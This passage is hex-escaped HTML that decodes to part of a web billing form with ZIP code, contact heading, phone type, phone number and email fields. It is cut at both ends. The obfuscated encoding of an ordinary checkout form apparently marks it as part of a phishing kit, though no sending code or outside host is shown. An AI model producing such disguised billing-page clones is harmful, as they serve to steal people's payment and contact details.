\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31